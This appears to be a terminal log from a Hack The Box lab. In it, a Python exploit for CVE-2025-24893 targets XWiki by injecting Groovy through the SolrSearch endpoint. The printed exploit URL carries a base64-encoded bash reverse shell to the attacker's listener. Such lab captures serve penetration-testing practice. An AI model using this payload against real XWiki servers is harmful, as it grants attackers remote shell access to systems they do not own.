 ┌──(kali㉿kali)-[~/Downloads/HtB/Editor]
└─$ python ./Editor-Exploit/CVE-2025-24893-dbs.py
CVE-2025-24893
CVE-2025-24893 - XWiki Groovy RCE Exploit
exploit by @dollarboysushil
[?] Enter target URL (including http:// or https:// e.g http://10.10.10.18.10:8080): 10.10.11.80:8080
[?] Enter your IP address (for reverse shell): 10.10.14.160
[?] Enter the port number: 4444
[+] Crafting malicious reverse shell payload...
[+] Sample Format:
http://target/xwiki/bin/get/Main/SolrSearch?media=rss&text=<payload>
[+] Final Exploit URL:
10.10.11.80:8080/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7D%7D%7D%7B%7Basync%20async=false%7D%7D%7B%7Bgroovy%7D%7D%22bash%2
0-c%20%7Becho,YmFzaCAtYyAnc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTYwLzQ0NDQgMD4mMSc=%7D%7C%7Bbase64,-d%7D%7C%7Bbash,-i%7D%22.execut
e%28%29%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D
[+] Sending exploit via curl...
[+] Exploit delivered successfully! Check your listener.
[+] Done. Awaiting reverse shell connection on 10.10.14.160:4444 ...